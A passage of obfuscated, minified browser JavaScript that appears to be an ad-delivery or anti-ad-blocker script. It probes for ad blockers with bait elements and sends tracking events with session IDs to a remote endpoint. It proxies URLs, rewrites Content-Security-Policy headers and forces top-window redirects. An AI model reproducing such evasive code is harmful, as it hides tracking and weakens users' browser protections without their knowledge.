EF=Ex;if(Zf)return Zf;try{Zf=document[EF(0xed1)][EF(0x7c0)](EF(0x838))||EF(0x3f6);}catch(Dm){}return Zf;}let ZT='',Zd=!0x1;async function Zc(Dm,DU,DC,DB){const Ey=Ex;var DP;if(ZS&&DU&&async function(DN){const ER=a2x,DG=await async function(DW){const Ec=a2x;await(0x0,Zh['c'])(async DH=>{const ET=a2x;for(document[ET(0xea9)]&&DH();!document[ET(0xea9)];)await ZV(0x64);DH();});const Dp=await async function(DH){const Ed=a2x,Dq=(0x0,Z0['Wq'])({'protectUrlContext':'v7'===DH[Ed(0x3fe)]||'v8'===DH[Ed(0x3fe)]?{'version':DH[Ed(0x3fe)],'originalHostname':DH[Ed(0xf4a)],'bidder':void 0x0,'randomize':!0x0}:DH,'url':''[Ed(0x85c)](Z1['A'][Ed(0x92b)],Ed(0x56a)),'endpoint':Z1['A'][Ed(0x92b)]}),Dz=await fetch(Dq);if(0xc8!==Dz[Ed(0x5e6)])return[];const DM=await Dz[Ed(0xa52)](),g0=Zn['A'][Ed(0x517)](DM);return JSON[Ed(0x93e)](g0);}(DW),Dl=[],Da=document[Ec(0xf33)](Ec(0x748));Da[Ec(0x9fd)][Ec(0xd39)](Ec(0x76b),Ec(0x3f6));const DQ=[];for(const DH of Dp){const Dq=DH[Ec(0xbdd)][Ec(0xbc0)](ZA)[Ec(0x377)](DM=>void 0x0!==DM),Dz=[];for(const DM of Dq){var DX;const g0=null!==(DX=DM[Ec(0x7f6)])&&void 0x0!==DX?DX:Ec(0x748),g1=document[Ec(0xf33)](g0);for(const g3 of DM[Ec(0xcfa)])g1[Ec(0x467)](g3[Ec(0x827)],g3[Ec(0xca7)]);g1[Ec(0x9fd)][Ec(0xd39)](Ec(0x76b),Ec(0x696)),g1[Ec(0x9fd)][Ec(0xd39)](Ec(0x25f),Ec(0x6a5));const g2=document[Ec(0xf33)](Ec(0x748));g2[Ec(0x87e)](g1),Da[Ec(0x87e)](g2),Dz[Ec(0x77f)]({'element':g1,'selector':DM,'blocked':!0x1});}DQ[Ec(0x77f)]({'id':DH['id'],'probes':Dz});}document[Ec(0xea9)][Ec(0x87e)](Da),await ZV(0xa);for(const {id:g4,probes:g5}of DQ){for(const g6 of g5)Ec(0x3f6)===window[Ec(0x6c2)](g6[Ec(0xcd6)])[Ec(0x76b)]&&(g6[Ec(0xe97)]=!0x0);g5[Ec(0x377)](g7=>g7[Ec(0xe97)])[Ec(0x14b)]/g5[Ec(0x14b)]>=0.6&&Dl[Ec(0x77f)](g4);}return Da[Ec(0x740)](),Dl;}(DN);Zm(DN,ER(0x8f1),new Map([[ER(0xe3b),DG[ER(0x155)](',')]])),await ZB(DN);}(Dm),Zm(Dm,Ey(0x4a1),new Map([[Ey(0x868),Z1['A'][Ey(0xb52)]],[Ey(0x1ce),DU?Ey(0xbe1):Ey(0x689)],[Ey(0x1a6),DC?Ey(0xbe1):Ey(0x689)],[Ey(0x391),null!==(DP=Z2['A'][Ey(0xe8e)](Ey(0x391)))&&void 0x0!==DP?DP:''],[Ey(0xbdc),window[Ey(0xa27)]?Ey(0xbe1):Ey(0x689)],[Ey(0x89a),DU?String((0x0,ZO['Ki'])()):Ey(0xc81)]])),await ZB(Dm),DB&&!Zd){Zd=!0x0;const DN=window[Ey(0xb06)][Ey(0xd33)][Ey(0x898)](Ey(0xc89))||window[Ey(0xb06)][Ey(0xd33)][Ey(0x898)](Ey(0x510));let DG=ZR(DN);window[Ey(0x790)](()=>{const DW=ZR(DN);DG!==DW&&(DG=DW,Zc(Dm,DU,DC,DB));},0x64);}}function ZR(Dm){const Em=Ex,DU=window[Em(0xb06)][Em(0xbfc)][Em(0xce5)]('#')[0x0];return Dm?DU[Em(0xce5)]('?')[0x0]:DU;}async function Zy(Dm,DU){const EU=Ex;Zm(Dm,EU(0x179),new Map([[EU(0x868),Z1['A'][EU(0xb52)]],...DU]));}function Zm(Dm,DU,DC){const EC=Ex;ZG(DC);const DB=ZF();if(DB&&DC[EC(0xa25)](EC(0x838),DB),Z4['A'][EC(0xa89)](EC(0xa1f)[EC(0x85c)](DU,')'),Zw(DC)),Zs['A'][EC(0x567)]())return ZU(DU,DC);ZC(Dm,DU,DC);}const ZU=(Dm,DU)=>{const EB=Ex;let DC=window;for(;DC!==DC[EB(0x855)][EB(0x408)];)DC=DC[EB(0x855)][EB(0x408)],DC[EB(0x777)]({'as_key':EB(0x818),'event':Dm,'params':DU},'*');},ZC=(Dm,DU,DC)=>{const EP=Ex;var DB;DC[EP(0xa25)](EP(0xb2c),ZY[EP(0x187)]()),ZK[EP(0x77f)]({'name':DU,'params':Zw(DC)}),Zb||(Zb=!0x0,DB=async()=>{Zb=!0x1,await ZB(Dm);},Z9['A'][EP(0xe8e)](window)[EP(0x1b8)]?Z9['A'][EP(0xe8e)](window)[EP(0x1b8)][EP(0xbb0)](window,DB):Z9['A'][EP(0xe8e)](window)[EP(0x5ce)][EP(0xbb0)](window,DB,0x64));};async function ZB(Dm){const EN=Ex,DU=ZK;if(ZK=[],0x0===DU[EN(0x14b)])return;if(Z1['A'][EN(0xa89)])return;if(!ZS)return;const DC=await(0x0,Zo['C8'])(Dm,Z1['A'][EN(0x92b)])?(0x0,Zo['XV'])(Z1['A'][EN(0x92b)],0x0):Z1['A'][EN(0x92b)],DB=DC+EN(0x4a9)[EN(0x85c)](location[EN(0x257)]),DP=Zn['A'][EN(0x573)](JSON[EN(0xfd1)](DU));await ZL['G'][EN(0xed4)](EN(0x1aa),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Dm[EN(0x3fe)]||'v8'===Dm[EN(0x3fe)]?{'version':Dm[EN(0x3fe)],'originalHostname':Dm[EN(0xf4a)],'bidder':void 0x0,'randomize':!0x0}:Dm,'url':DB,'endpoint':DC}),DP);}async function ZP(Dm,DU,DC){const EG=Ex;let DB=arguments[EG(0x14b)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;DC[EG(0xa25)](EG(0xb2c),DB[EG(0x187)]()),ZG(DC),Z4['A'][EG(0xa89)](EG(0xa1f)[EG(0x85c)](DU,')'),Zw(DC));const DP=Z1['A'][EG(0x92b)]+EG(0x4a9)[EG(0x85c)](location[EG(0x257)]),DN=Zn['A'][EG(0x573)](JSON[EG(0xfd1)]([{'name':DU,'params':Zw(DC)}]));await ZL['G'][EG(0xed4)](EG(0x1aa),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Dm[EG(0x3fe)]||'v8'===Dm[EG(0x3fe)]?{'version':Dm[EG(0x3fe)],'originalHostname':Dm[EG(0xf4a)],'bidder':void 0x0,'randomize':!0x0}:Dm,'url':DP,'endpoint':Z1['A'][EG(0x92b)]}),DN);}function ZN(Dm){const EW=Ex;ZS=Math[EW(0x7aa)]()<Dm,ZY=Dm;}function ZG(Dm){const Ep=Ex;Dm[Ep(0xa25)](Ep(0x2bc),location[Ep(0xbfc)]),Dm[Ep(0xa25)](Ep(0x82e),Z1['A'][Ep(0x3fe)]),Dm[Ep(0xa25)](Ep(0x4da),Zu['A'][Ep(0x895)]()[Ep(0x187)]()),Dm[Ep(0xa25)](Ep(0x3ba),(0x0,ZO['FA'])()),Dm[Ep(0xa25)](Ep(0x3d5),(function(){const El=Ep,DU=El(0x3d5);try{let DC=sessionStorage[El(0xf7b)](DU);return DC||(DC=Zj(),sessionStorage[El(0x8be)](DU,DC)),DC;}catch(DB){return'';}}())),Dm[Ep(0xa25)](Ep(0x299),ZT||(ZT=Zj(),ZT)),Dm[Ep(0xa25)](Ep(0xb0c),Math[Ep(0x5ed)](performance[Ep(0xf60)]())[Ep(0x187)]());}function ZW(Dm,DU,DC,DB){const Ea=Ex;Dm[Ea(0x777)]({'type':DU,'name':DC,'data':DB},'*');}const Zp=[{'description':Ex(0x40a),'selectors':Ex(0x6ae)[Ex(0xce5)]('\x0a')[Ex(0xbc0)](Dm=>Dm[Ex(0xa3a)]())[Ex(0x377)](Dm=>Dm[Ex(0x14b)]>0x0),'isVisible':(Dm,DU)=>Ex(0x3f6)!==DU[Ex(0x6c2)](Dm)[Ex(0x96a)](Ex(0x76b))},{'description':Ex(0x71a),'selectors':Ex(0xee2)[Ex(0xce5)]('\x0a')[Ex(0xbc0)](Dm=>Dm[Ex(0xa3a)]())[Ex(0x377)](Dm=>Dm[Ex(0x14b)]>0x0),'isVisible':(Dm,DU)=>Ex(0x3f6)!==DU[Ex(0x6c2)](Dm)[Ex(0x96a)](Ex(0x76b)),'excludeHosts':[Ex(0x9c1),Ex(0xadc),Ex(0x557)]},{'description':Ex(0x64b),'selectors':Ex(0xdd2)[Ex(0xce5)]('\x0a')[Ex(0xbc0)](Dm=>Dm[Ex(0xa3a)]())[Ex(0x377)](Dm=>Dm[Ex(0x14b)]>0x0),'isVisible':(Dm,DU)=>{const EQ=Ex,DC=DU[EQ(0x6c2)](Dm);return EQ(0x2ad)===DC[EQ(0x96a)](EQ(0x377))||EQ(0x3f6)===DC[EQ(0x96a)](EQ(0xecc));}}],Zl=Ex(0x2b9),Za=Dm=>{const EX=Ex;if(Z9['A'][EX(0xe8e)](Dm)[EX(0x6e8)][EX(0xbb0)](Dm[EX(0xd6d)][EX(0xf31)],EX(0x7e5)))return;const DU=Dm[EX(0xd6d)][EX(0xf33)](EX(0x925));Z9['A'][EX(0xe8e)](Dm)[EX(0xb10)][EX(0xbb0)](DU,EX(0x827),EX(0xbda)),Z9['A'][EX(0xe8e)](Dm)[EX(0x2e1)][EX(0xbb0)](Dm[EX(0xd6d)][EX(0xf31)],DU),Z9['A'][EX(0xe8e)](Dm)[EX(0x9a9)][EX(0xbb0)](Dm,EX(0xabf),async DC=>{const EH=EX;if(DC[EH(0x3a3)][EH(0x703)]!==Zl)return;DC[EH(0xc75)]();const DB=await(async(DP,DN)=>await ZQ(DP,DN))(Dm,DC[EH(0x3a3)][EH(0x257)]);DC[EH(0x483)][0x0][EH(0x777)](DB);});},ZQ=async(Dm,DU)=>{const Eq=Ex;await ZV(0x64);for(const DP of Zp)if((!DP[Eq(0xf96)]||!DP[Eq(0xf96)][Eq(0xdc9)](DN=>DU[Eq(0x898)](DN)))&&(!DP[Eq(0x842)]||DP[Eq(0x842)][Eq(0xdc9)](DN=>DU[Eq(0x898)](DN))))for(const DN of DP[Eq(0xbdd)]){let DG=[];try{DG=Dm[Eq(0xed7)][Eq(0xff7)](Z9['A'][Eq(0xe8e)](Dm)[Eq(0x6e5)][Eq(0xbb0)](Dm[Eq(0xd6d)],DN));}catch(DW){}if(DG[Eq(0x14b)]>0x0&&DG[Eq(0x402)](Dp=>!DP[Eq(0x7ea)](Dp,Dm)))return{'isVisible':!0x1,'selector':DN,'description':DP[Eq(0x7cd)]};}const DC=Dm[Eq(0xed7)][Eq(0xff7)](Z9['A'][Eq(0xe8e)](Dm)[Eq(0x6e5)][Eq(0xbb0)](Dm[Eq(0xd6d)],Eq(0xe1d)))[Eq(0xbc0)](Dp=>async function(Dl,Da){const Et=Eq;let DQ=arguments[Et(0x14b)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Da[Et(0xb06)][Et(0x257)];return await(DX=>(0x0,Zh['c'])(DH=>{const Ee=Et,Dq=new MessageChannel();Dq[Ee(0xe16)][Ee(0xbe5)]=Dz=>DH(Dz[Ee(0x3a3)]),Z9['A'][Ee(0xe8e)](Da)[Ee(0xace)][Ee(0xe8e)][Ee(0xbb0)](DX)[Ee(0x777)]({'as_key':Zl,'hostname':DQ},'*',[Dq[Ee(0xb49)]]),setTimeout(()=>DH({'isVisible':!0x0}),0xbb8);}))(Dl);}(Dp,Dm));return DC[Eq(0x14b)]>0x0?await(DB=DC,(0x0,Zh['c'])((Dp,Dl)=>{const Ez=Eq;let Da=0x0;DB[Ez(0x652)](DQ=>{const EM=Ez;DQ[EM(0x69b)](DX=>{const j0=EM;DX[j0(0x7ea)]||Dp(DX),++Da===DB[j0(0x14b)]&&Dp({'isVisible':!0x0});})[EM(0xc4e)](Dl);});})):{'isVisible':!0x0};var DB;},ZX=(Dm,DU,DC,DB)=>{const j1=Ex,DP=Date[j1(0xf60)]();if(j1(0x9cf)==typeof DB&&DB[j1(0xdc0)](j1(0x520))&&!DU){const DG=setInterval(async()=>{const j2=j1;document[j2(0xdfa)]()&&(clearInterval(DG),Date[j2(0xf60)]()-DP<0x1f4&&(ZH(Dm)[j2(0xb06)][j2(0xbfc)]=DC));},0x64);return;}const DN=setInterval(async()=>{const j3=j1;DU&&!DU[j3(0x960)]||(clearInterval(DN),Date[j3(0xf60)]()-DP<0x1f4&&(ZH(Dm)[j3(0xb06)][j3(0xbfc)]=DC));},0xa);};function ZH(Dm){const j4=Ex;let DU=Dm;for(;DU!==DU[j4(0x855)];)DU=DU[j4(0x855)];return DU;}function Zq(Dm,DU){return(0x0,Zh['c'])((DC,DB)=>{const j5=a2x;let DP=0x0;Dm[j5(0x652)](DN=>{const j6=j5;DN[j6(0x69b)](DG=>{const j7=j6;DU(DG)&&DC(!0x0),++DP===Dm[j7(0x14b)]&&DC(!0x1);})[j6(0xc4e)](DB);});});}function Zz(Dm){const j8=Ex;return j8(0xbe1)===Dm[j8(0x7c0)](j8(0x416));}const ZM=Dm=>!0x0,x0=Dm=>!0x0,x1=Dm=>(DU=>{const j9=Ex,DC=window[j9(0x6c2)](DU);return!(!DC[j9(0x8e9)]||j9(0x3f6)===DC[j9(0x8e9)]);})(Dm)&&x6(Dm),x2=Dm=>(DU=>{const jZ=Ex;if(DU[jZ(0xed3)])return!0x0;const DC=window[jZ(0x6c2)](DU);return!(!DC[jZ(0x8e9)]||jZ(0x3f6)===DC[jZ(0x8e9)]);})(Dm)&&x6(Dm),x3=Ex(0xf02),x4=async(Dm,DU)=>x6(Dm)&&await(DC=>(0x0,Zh['c'])(DB=>{const jx=Ex,DP=new MessageChannel();DP[jx(0xe16)][jx(0xbe5)]=DN=>DB(DN[jx(0x3a3)]),Z9['A'][jx(0xe8e)](DU)[jx(0xace)][jx(0xe8e)][jx(0xbb0)](DC)[jx(0x777)]({'as_key':x3},'*',[DP[jx(0xb49)]]),setTimeout(()=>DB(!0x1),0xbb8);}))(Dm),x5=Dm=>{const jD=Ex;if(Z9['A'][jD(0xe8e)](Dm)[jD(0x6e8)][jD(0xbb0)](Dm[jD(0xd6d)][jD(0xf31)],jD(0x6ad)))return;const DU=Dm[jD(0xd6d)][jD(0xf33)](jD(0x925));Z9['A'][jD(0xe8e)](Dm)[jD(0xb10)][jD(0xbb0)](DU,jD(0x827),jD(0xab3)),Z9['A'][jD(0xe8e)](Dm)[jD(0x2e1)][jD(0xbb0)](Dm[jD(0xd6d)][jD(0xf31)],DU),Z9['A'][jD(0xe8e)](Dm)[jD(0x9a9)][jD(0xbb0)](Dm,jD(0xabf),async DC=>{const jg=jD;if(DC[jg(0x3a3)][jg(0x703)]!==x3)return;DC[jg(0xc75)]();const DB=await(async DP=>{const jh=jg,DN=DP[jh(0xd6d)];if(!DN[jh(0xea9)])return!0x1;if([{'tagName':'a','checker':ZM},{'tagName':jh(0x2d8),'checker':x0},{'tagName':jh(0x748),'checker':x1},{'tagName':jh(0x5fa),'checker':x2}][jh(0xdc9)](DW=>{const ji=jh;let {tagName:Dp,checker:Dl}=DW;const Da=Array[ji(0xff7)](DN[ji(0xea9)][ji(0x319)](Dp))[ji(0x377)](DQ=>!Zz(DQ))[ji(0xe99)](DQ=>Dl(DQ));return Da&&Z4['A'][ji(0xa89)](ji(0xbf8)[ji(0x85c)](Dp)),Da;}))return!0x0;const DG=[{'tagName':jh(0xe1d),'checker':x4}][jh(0xbc0)](DW=>{const jr=jh;let {tagName:Dp,checker:Dl}=DW;return Zq(Array[jr(0xff7)](DN[jr(0xea9)][jr(0x319)](Dp))[jr(0x377)](Da=>!Zz(Da))[jr(0xbc0)](Da=>Dl(Da,DP)[jr(0x69b)](DQ=>(DQ&&Z4['A'][jr(0xa89)](jr(0xbf8)[jr(0x85c)](Dp)),DQ))),Da=>Da);});return await Zq(DG,DW=>DW);})(Dm);DC[jg(0x483)][0x0][jg(0x777)](DB);});},x6=Dm=>{const jL=Ex,DU=DP=>{const jn=a2x,DN=window[jn(0x6c2)](DP);return jn(0x3f6)!==DN[jn(0x76b)]&&jn(0x6a5)===DN[jn(0x25f)]&&parseFloat(DN[jn(0xb89)])>0.2;};if(!DU(Dm))return!0x1;const DC=Dm[jL(0x607)]();if(DC[jL(0x362)]<0xa||DC[jL(0x4f0)]<0xa)return!0x1;let DB=Dm[jL(0xb05)];for(;DB;){if(!DU(DB))return!0x1;DB=DB[jL(0xb05)];}return!0x0;};var x7=D(0x143c);const x8=async Dm=>{const jO=Ex;let {url:DU,target:DC,windowFeatures:DB}=Dm;const DP=await Z9['A'][jO(0xe8e)](window)[jO(0xca2)][jO(0xbb0)](window,DU,{'credentials':jO(0xc72)});let DN;DN=DP['ok']?await DP[jO(0xa52)]():(0x0,Z0['EW'])(DU)?(0x0,Z0['sH'])(DU)[jO(0x16e)]:DU,ZW(window,jO(0x1cf),jO(0x684),{'target':DC,'windowFeatures':DB,'url':DN});},x9=Dm=>{const ju=Ex;let {target:DU,windowFeatures:DC,url:DB}=Dm;const DP=Z9['A'][ju(0xe8e)](window)[ju(0x295)][ju(0xbb0)](window,DB,null!=DU?DU:ju(0x444),DC);ZX(window,DP,DB,DC);};var xZ=D(0x1791);function xx(Dm){const js=Ex,DU=Object[js(0x763)](null),DC=Dm[js(0xce5)](';');for(const DP of DC){var DB;const DN=DP[js(0xa3a)]();if(!DN)continue;const DG=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[js(0x9cc)](DN);if(!DG||!DG[js(0x602)])continue;const DW=xD(DG[js(0x602)][js(0x827)]),Dp=(null!==(DB=DG[js(0x602)][js(0x1c0)])&&void 0x0!==DB?DB:'')[js(0xa3a)]();if(!Dp){DU[DW]=[];continue;}const Dl=Dp[js(0xce5)](/[\t\n\r\f ]+/),Da=[],DQ=new Set();for(const DX of Dl){const DH=DX[js(0xa3a)]();DH&&(DQ[js(0x60d)](DH)||(DQ[js(0xc63)](DH),Da[js(0x77f)](DH)));}if(DU[DW]){const Dq=DU[DW],Dz=[],DM=new Set();for(const g0 of[...Dq,...Da])DM[js(0x60d)](g0)||(DM[js(0xc63)](g0),Dz[js(0x77f)](g0));DU[DW]=Dz;}else DU[DW]=Da;}return{'directives':DU};}function xD(Dm){const jV=Ex;return Dm[jV(0xa3a)]()[jV(0x4d0)]();}function xg(Dm){const jA=Ex,DU=[];for(const [DC,DB]of Object[jA(0xf91)](Dm[jA(0xc19)])){const DP=xD(DC);DB&&0x0!==DB[jA(0x14b)]?DU[jA(0x77f)](''[jA(0x85c)](DP,'\x20')[jA(0x85c)](DB[jA(0x155)]('\x20'))):DU[jA(0x77f)](DP);}return DU[jA(0x155)](';\x20');}function xh(Dm){const jk=Ex,DU=Dm[jk(0xc19)][jk(0x494)]||Dm[jk(0xc19)][jk(0x551)];if(!DU||0x0===DU[jk(0x14b)])return null;for(const DC of DU){const DB=DC[jk(0xc2d)](/^["']?nonce-([^'"\s]+)["']?$/);if(DB)return DB[0x1];}return null;}function xi(Dm,DU){const jv=Ex,DC=DU[jv(0xc2d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(DC&&(0x0,Z0['Vp'])(Dm)){let DB=Z1['A'][jv(0x92b)][jv(0x8e4)](/^https?:\/\//,'');return(0x0,Zo['az'])(Dm,Z1['A'][jv(0x92b)])&&(DB=/^\d+\./i[jv(0x7f4)](DB)?DB[jv(0x8e4)](/^\d+\./,'*.'):'*.'+DB),[DB,Z0['qF'],Dm[jv(0xf4a)],(0x0,Z0['rI'])(DC[0x1],Dm[jv(0xf4a)]),''][jv(0x155)]('/');}return DU[jv(0xc2d)](/^(?:https?:\/\/)?\*$/)?'*':DU;}function xr(Dm,DU){const jI=Ex;if(!(0x0,Z0['Vp'])(Dm))throw new Error(jI(0xedf)[jI(0x85c)](Dm));if(!DU||0x0===DU[jI(0x14b)])return;const DC=function(DG){const jJ=jI;return DG[jJ(0xce5)](',')[jJ(0xbc0)](DW=>DW[jJ(0xa3a)]())[jJ(0x377)](DW=>DW[jJ(0x14b)]>0x0)[jJ(0xbc0)](xx);}(DU);if(0x0===DC[jI(0x14b)])return;const DB=DC[jI(0xbc0)](DG=>function(DW,Dp){const jE=jI,Dl={'directives':Object[jE(0x2f5)](Object[jE(0xf91)](Dp[jE(0xc19)])[jE(0xbc0)](Da=>{let [DQ,DX]=Da;const DH=function(Dq){const jo=a2x,Dz={'frame-ancestors':function(DM){const jj=a2x;return(0x0,Z0['Vp'])(DW)&&DW[jj(0xb16)]?[jj(0xac6)+DW[jj(0xf4a)]]:DM[jj(0xbc0)](g0=>xi(DW,g0));},'block-all-mixed-content':function(DM){const jw=a2x;return Z1['A'][jw(0xa89)]?null:[...DM];},'report-uri':()=>null};return Dz[Dq]?Dz[Dq]:Dq[jo(0x898)](jo(0x628))?DM=>(Z1['A'][jo(0xa89)]?DM[jo(0xbc0)](g0=>jo(0x46a)===g0?jo(0x82f):g0):[...DM])[jo(0xbc0)](g0=>xi(DW,g0)):null;}(DQ);return DH?[DQ,DH(DX)]:[DQ,[...DX]];})[jE(0x377)](Da=>{let [,DQ]=Da;return null!=DQ;}))};return 0x0===Object[jE(0xdbf)](Dl[jE(0xc19)])[jE(0x14b)]?null:Dl;}(Dm,DG))[jI(0x377)](DG=>null!=DG),DP=DB[jI(0xbc0)](xh)[jI(0xe99)](DG=>null!=DG),DN=function(DG){const jb=jI;return DG[jb(0xbc0)](xg)[jb(0x155)](',\x20');}(DB);return{'protectedHeader':DN,'scriptNonce':DP};}const xn=[],xL={};function xO(Dm,DU){const jK=Ex;if(xn[jK(0xdc0)](DU))return;const DC=Dm[jK(0xb35)][jK(0x832)](Dm,DU);if(DC){if(!DC[jK(0x65c)])return;if(DC[jK(0xe8e)]||DC[jK(0xa25)])return;}try{if(DU[jK(0xc2d)](/^\d+$/))return;xL[DU]=Dm[DU],Dm[jK(0xb35)][jK(0x268)](Dm,DU,{'get':function(){const jS=jK,DB=xL[DU];if(void 0x0===DB){const DP=(0x0,Zg['md'])(DU),DN=Z9['A'][jS(0xe8e)](Dm)[jS(0xf35)][jS(0xbb0)](Dm[jS(0xd6d)],jS(0xfa9)[jS(0x85c)](DP,'\x22]'));if(DN)return DN[jS(0x460)];const DG=Z9['A'][jS(0xe8e)](Dm)[jS(0x6e5)][jS(0xbb0)](Dm[jS(0xd6d)],'#'+DP);if(0x1===DG[jS(0x14b)])return DG[0x0];if(DG[jS(0x14b)]>0x1)return DG;}return DB;},'set':function(DB){return xL[DU]=DB;},'configurable':!0x0});}catch(DB){return void Z4['A'][jK(0xa89)](jK(0x7d7),DB[jK(0x187)]());}xn[jK(0x77f)](DU);}const xu=Ex(0xa12)[Ex(0x85c)](Ex(0xef9),Ex(0x56c));var xs=D(0x19dd);function xV(Dm,DU,DC,DB,DP){const jY=Ex;return DU?DU[jY(0xce5)]('\x20')[jY(0xbc0)](DN=>(0x0,Z0['EW'])(DN)?DN:(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DN,'kind':Z0['MN'][jY(0xf6e)],'baseUrl':DC,'endpoint':DB||Z1['A'][jY(0x92b)],'key':DP||(0x0,xs['x'])()}))[jY(0x155)]('\x20'):DU;}function xA(Dm){const jf=Ex;return Dm?Dm[jf(0xce5)]('\x20')[jf(0xbc0)](DU=>(0x0,Z0['EW'])(DU)?(0x0,Z0['sH'])(DU)[jf(0x16e)]:DU)[jf(0x155)]('\x20'):Dm;}var xk=D(0xbc6);function xv(Dm){const jF=Ex,DU=[],DC=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let DB;for(;null!==(DB=DC[jF(0x9cc)](Dm,{'shouldUseOrigin':!0x0}));){const DP=DB[0x1][jF(0xa3a)]();if(DP[jF(0xdc0)]('\x20')){const DN=DP[jF(0xce5)]('\x20');DU[jF(0x77f)]({'url':DN[0x0],'size':DN[0x1]});}else DU[jF(0x77f)]({'url':DP});}return DU;}const xI=Dm=>{const jT=Ex;let {protectUrlContext:DU,srcset:DC,endpoint:DB,key:DP,kind:DN,baseUrl:DG,urlFilter:DW}=Dm;return xv(DC)[jT(0xbc0)](Dp=>{const jd=jT;let Dl;return Dl=DW&&!DW(Dp[jd(0x2bc)])?Dp[jd(0x2bc)]:(0x0,Z0['Wq'])({'protectUrlContext':DU,'url':Dp[jd(0x2bc)],'key':DP,'kind':DN,'endpoint':DB,'baseUrl':DG}),Dp[jd(0x1b1)]?''[jd(0x85c)](Dl,'\x20')[jd(0x85c)](Dp[jd(0x1b1)]):Dl;})[jT(0x155)](',\x20');},xJ=Dm=>xv(Dm)[Ex(0xbc0)](DU=>{const jc=Ex,DC=(0x0,Z0['EW'])(DU[jc(0x2bc)])?(0x0,Z0['sH'])(DU[jc(0x2bc)])[jc(0x16e)]:DU[jc(0x2bc)];return DU[jc(0x1b1)]?''[jc(0x85c)](DC,'\x20')[jc(0x85c)](DU[jc(0x1b1)]):DC;})[Ex(0x155)](',\x20');function xE(Dm){const jR=Ex;var DU;let {_window:DC=window,protectUrlContext:DB,html:DP,docBaseUrl:DN,idFilter:DG,urlFilter:DW,attributeFilter:Dp}=Dm;if(!DP)return DP;if(DP=DP[jR(0x187)](),!DP[jR(0xdc0)]('<'))return DP;DP[jR(0xdc0)](jR(0x835))&&(DP=Z9['A'][jR(0xe8e)](DC)[jR(0xb77)][jR(0xbb0)](DP,/<noscript>.*?<\/noscript>/g,''));const Dl=new DC[(jR(0x599))](),Da=Z9['A'][jR(0xe8e)](DC)[jR(0xbb7)][jR(0xbb0)](Dl,DP,jR(0xd3f)),DQ=Da[jR(0x3ea)](jR(0xfe7)),DX=(null==DQ?void 0x0:DQ[jR(0x7c0)](jR(0xbfc)))||DN||Z9['A'][jR(0xe8e)](DC)[jR(0xbb5)][jR(0xe8e)][jR(0xc0c)](DC[jR(0xd6d)]);xj({'_window':DC,'protectUrlContext':DB,'node':Da,'baseUrl':DX,'idFilter':DG,'urlFilter':DW,'attributeFilter':Dp});const DH=Z9['A'][jR(0xe8e)]()[jR(0xf35)][jR(0xbb0)](Da,jR(0xe44));DH&&DH[jR(0x740)](),Z9['A'][jR(0xe8e)](DC)[jR(0x6e5)][jR(0xbb0)](Da,jR(0xbc3))[jR(0x652)](Dz=>{xO(DC,Dz['id']);});let Dq='';return DP[jR(0xdc0)](jR(0x850))?Dq=Da[jR(0x1f0)][jR(0xf5e)]:DP[jR(0xdc0)](jR(0x958))&&DP[jR(0xdc0)](jR(0xc08))?Dq=Da[jR(0xf31)][jR(0xf5e)]+Da[jR(0xea9)][jR(0xf5e)]:DP[jR(0xdc0)](jR(0x958))&&!DP[jR(0xdc0)](jR(0xd48))?Dq=Da[jR(0xf31)][jR(0xf5e)]:DP[jR(0xdc0)](jR(0xc08))?(Z9['A'][jR(0xe8e)]()[jR(0x873)][jR(0xe8e)][jR(0xbb0)](Da[jR(0xf31)])&&(Dq+=Da[jR(0xf31)][jR(0xf5e)]),Dq+=Da[jR(0xea9)][jR(0xf5e)]):Dq=Z9['A'][jR(0xe8e)]()[jR(0x873)][jR(0xe8e)][jR(0xbb0)](Da[jR(0xf31)])+Z9['A'][jR(0xe8e)]()[jR(0x873)][jR(0xe8e)][jR(0xbb0)](Da[jR(0xea9)]),jR(0xa01)===(null===(DU=Da[jR(0xae5)])||void 0x0===DU?void 0x0:DU[jR(0x827)])&&(Dq=jR(0xcbe)+Dq),Dq;}function xj(Dm){const jy=Ex;let {_window:DU=window,protectUrlContext:DC,node:DB,baseUrl:DP,idFilter:DN,urlFilter:DG,attributeFilter:DW}=Dm;DB instanceof DU[jy(0x408)][jy(0xcfc)]&&(function(Dp){const jm=jy;let {protectUrlContext:Dl,node:Da,baseUrl:DQ,_window:DX=window,idFilter:DH,urlFilter:Dq,attributeFilter:Dz}=Dp;if(!(Da instanceof DX[jm(0x408)][jm(0xdef)]))return;const DM=gD=>(!DH||DH(gD))&&!(0x0,Zg['_'])(gD)&&!gD[jm(0xdc0)](jm(0x7a1)),g0=gD=>(!Dq||Dq(gD))&&!(0x0,Z0['EW'])(gD),g1=gD=>(!Dz||Dz(gD))&&!(0x0,Zg['_'])(gD),g2=Da[jm(0xa96)][jm(0x4d0)]();if(jm(0x5fa)===g2||jm(0x37b)===g2){const gD=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0xed3));gD&&g0(gD)&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0xed3),(0x0,Z0['Wq'])({'protectUrlContext':Dl,'url':gD,'kind':Z0['MN'][jm(0xf6e)],'baseUrl':DQ,'endpoint':Z1['A'][jm(0x92b)]}));const gg=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x214));gg&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x214),xI({'protectUrlContext':Dl,'srcset':gg,'endpoint':Z1['A'][jm(0x92b)],'baseUrl':DQ,'urlFilter':Dq}));const gh=Z9['A'][jm(0xe8e)](DX)[jm(0x606)][jm(0xbb0)](Da,jm(0x5e1));gh&&Z9['A'][jm(0xe8e)](DX)[jm(0xb10)][jm(0xbb0)](Da,jm(0x5e1),xV(Dl,gh,DQ));}else{if(jm(0x366)===g2){const 